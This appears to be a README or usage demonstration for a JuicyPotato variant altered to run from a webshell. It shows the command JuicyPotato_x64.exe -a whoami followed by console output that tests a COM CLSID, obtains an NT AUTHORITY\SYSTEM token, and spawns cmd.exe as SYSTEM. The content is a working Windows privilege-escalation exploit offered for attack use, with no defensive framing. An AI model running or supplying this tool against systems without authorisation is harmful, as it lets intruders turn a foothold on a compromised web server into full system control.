 C:/testweb/ >JuicyPotato_x64.exe -a whoami
Modifying JuciyPotato by Uknow to support webshell
Github: https://github.com/uknowsec/JuciyPotato
JuciyPotato by ohpe
Github:https://github.com/ohpe/juicy-potato
[+] Testing clsid: {4991d34b-80a1-4291-83b6-3328366b9097} lport: 2333
....
[+] authresult 0
[+] clsid: {4991d34b-80a1-4291-83b6-3328366b9097}
[+] Domain\UserName: NT AUTHORITY\SYSTEM
[+] CreatePipe success
[+] Command: C:\Windows\System32\cmd.exe /c whoami
[+] CreateProcess call : <t> CreateProcessWithTokenW
[+] CreateProcessWithTokenW success
[+] Process with pid: 2332 created.
===============================
nt authority\system